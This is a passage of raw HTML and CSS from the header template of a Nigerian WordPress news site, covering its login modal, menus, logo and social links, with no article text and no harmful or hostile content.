			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_1_b97" class="tdc-zone"><div class="tdc_zone tdi_2_b93  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_b93{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_b93:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_b93:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_b93{
position:relative;
}
}

</style>
<div class="tdi_1_b97_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_b97_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_d36" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_8e8  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_8e8{
                    min-height: 0;
                }.tdi_4_8e8 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #00aa0e !important;
                }
</style>
<div class="tdi_3_d36_rand_style td-element-style" ></div><div class="vc_column tdi_6_35b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_35b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_e9b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_e9b" >
<style>
/* custom css */
.tdi_7_e9b .tdb-logo-a,
                .tdi_7_e9b h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_e9b .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_e9b .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_e9b .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_e9b .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7_e9b .tdb-logo-text-title{
                    display: block;
                }.tdi_7_e9b .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_e9b .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nigeriaalert.ng/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://nigeriaalert.ng/wp-content/uploads/2021/10/retina-logo-1.png" src="https://nigeriaalert.ng/wp-content/uploads/2021/10/logo-4-300x44.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_8_bb3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_9_73e  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_73e{
                    min-height: 0;
                }
</style><div class="vc_column tdi_11_d99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_11_d99{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_12_774 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12_774" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_774{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_774{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_12_774 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_12_774 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_774 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_13_bab td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_bab" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_bab{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_bab{
                    display: inline-block;
                }.tdi_13_bab .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_13_bab .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_bab .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_14_7ae td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_7ae" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_14_7ae{
margin-left:14px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_7ae{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_14_7ae .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_14_7ae .tdb-head-usr-name{
                    margin-right: 20px;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;
                }.tdi_14_7ae .tdb-head-usr-log i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
                    top: 0px;
                }.tdi_14_7ae .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_14_7ae .tdb-head-usr-log:hover{
                    color: #266fef;
                }.tdi_14_7ae .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_14_7ae .tdb-head-usr-log i{
                    font-size: 12px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_14_7ae .tdb-head-usr-log i{
                    font-size: 12px;
                }.tdi_14_7ae .tdb-head-usr-name{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_14_7ae .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_14_7ae .tdb-head-usr-name{
                    margin-right: 8px;
                }.tdi_14_7ae .tdb-head-usr-log i{
                    font-size: 14px;
                
                    margin-right: 8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_15_303" class="tdc-zone"><div class="tdc_zone tdi_16_706  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_16_706{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_17_6bb" class="tdc-row"><div class="vc_row tdi_18_6ee  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_18_6ee{
                    min-height: 0;
                }
</style><div class="vc_column tdi_20_7b6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_20_7b6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_21_d70" class="tdc-zone"><div class="tdc_zone tdi_22_b0e  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_22_b0e{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_22_b0e{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_21_d70_rand_style td-element-style" ><style>
.tdi_21_d70_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_23_b91" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_24_ebb  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_24_ebb{
                    min-height: 0;
                }.tdi_24_ebb:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                }
/* inline tdc_css att */

.tdi_24_ebb{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_24_ebb .td_block_wrap{ text-align:left }

</style>
<div class="tdi_23_b91_rand_style td-element-style" ><style>
.tdi_23_b91_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_26_936  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_26_936{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_28_d3c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_d3c" >
<style>

/* inline tdc_css att */

.tdi_28_d3c{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_d3c{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_d3c{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_d3c{
                    display: inline-block;
                }.tdi_28_d3c .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_d3c .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_d3c .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Sunday, February 1, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29_017 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_017"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_017{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_017{
                    display: inline-block;
                }.tdi_29_017 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29_017 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_29_017 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_29_017 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29_017 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29_017 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29_017 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_29_017 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_29_017 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_29_017 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_29_017 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_29_017 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_017 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_017 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_29_017 class="td_block_inner td-fix-index"><div class="menu-top-header-container"><ul id="menu-top-header" class="tdb-horiz-menu"><li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-132"><a href="https://nigeriaalert.ng/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://nigeriaalert.ng/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://nigeriaalert.ng/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_30_797 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_797" >
<style>

/* inline tdc_css att */

.tdi_30_797{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_797{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_797{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_797{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_30_797 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_30_797 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_797 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_30_797 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_30_797 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_797 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_797 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_30_797 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_30_797 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30_797 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_30_797 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_30_797 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_31_6a6 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31_6a6" >
<style>

/* inline tdc_css att */

.tdi_31_6a6{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_6a6{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_6a6{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_32_693 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_32_693 .tdm-social-item i.td-icon-twitter,
				.tdi_32_693 .tdm-social-item i.td-icon-linkedin,
				.tdi_32_693 .tdm-social-item i.td-icon-pinterest,
				.tdi_32_693 .tdm-social-item i.td-icon-blogger,
				.tdi_32_693 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_32_693 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_32_693 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_32_693 .tdm-social-item i,
				.tds-team-member2 .tdi_32_693.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_32_693 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_32_693.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_32_693 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32_693 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_32_693 .tdm-social-item i.td-icon-twitter,
				.tdi_32_693 .tdm-social-item i.td-icon-linkedin,
				.tdi_32_693 .tdm-social-item i.td-icon-pinterest,
				.tdi_32_693 .tdm-social-item i.td-icon-blogger,
				.tdi_32_693 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_32_693 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_693 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_32_693 .tdm-social-item i.td-icon-twitter,
				.tdi_32_693 .tdm-social-item i.td-icon-linkedin,
				.tdi_32_693 .tdm-social-item i.td-icon-pinterest,
				.tdi_32_693 .tdm-social-item i.td-icon-blogger,
				.tdi_32_693 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_32_693 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_32_693"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_33_e7b" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34_ee2  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_34_ee2{
                    min-height: 0;
                }.tdi_34_ee2 > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }
/* inline tdc_css att */

.tdi_34_ee2{
position:relative;
}

.tdi_34_ee2 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_33_e7b_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_33_e7b_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://nigeriaalert.ng/wp-content/uploads/2023/08/xxx_menu-bg_xxx.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_33_e7b_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_36_390  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36_390{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_36_390{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_390{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_390{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_38_970  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38_970 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #1a6b16 !important;
                }.tdi_38_970{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_38_970 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_38_970 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_38_970{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
}

.tdi_38_970 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_970{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_970{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_37_e54_rand_style td-element-style" ></div><div class="vc_column_inner tdi_40_976  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40_976{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41_a03 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_a03" >
<style>
/* custom css */
.tdi_41_a03 .tdb-logo-a,
                .tdi_41_a03 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_41_a03 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41_a03 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41_a03 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_41_a03 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_41_a03 .tdb-logo-text-title{
                    display: block;
                }.tdi_41_a03 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_41_a03 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nigeriaalert.ng/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://nigeriaalert.ng/wp-content/uploads/2021/10/retina-logo-1-300x44.png" src="https://nigeriaalert.ng/wp-content/uploads/2021/10/logo-4-300x44.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_43_e69  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43_e69:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.tdi_43_e69{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_43_e69{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_43_e69 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_f6e_rand_style td-element-style" ><style>
.tdi_42_f6e_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_45_39f  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_39f{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_933 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_933"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_933{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_933{
                    display: inline-block;
                }.tdi_46_933 .tdb-menu > li > a,
                .tdi_46_933 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_46_933 .tdb-menu > li .tdb-menu-sep,
                .tdi_46_933 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_46_933 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_933 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_46_933 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_933 .tdb-menu > li > a,
                .tdi_46_933 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_46_933 .td-subcat-more{
                    line-height: 61px;
                }.tdi_46_933 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_46_933 .tdb-menu .tdb-normal-menu ul,
                .tdi_46_933 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_46_933 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_933 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_46_933 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_46_933 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_46_933:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_933 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_46_933 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_933 .tdb-menu > li > a,
                .tdi_46_933 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_46_933 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_933 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_46_933 .tdb-menu > li > a,
                .tdi_46_933 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_46_933 .td-subcat-more{
                    line-height: 51px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_933 .tdb-menu > li > a,
                .tdi_46_933 .td-subcat-more{
                    padding: 0 10px;
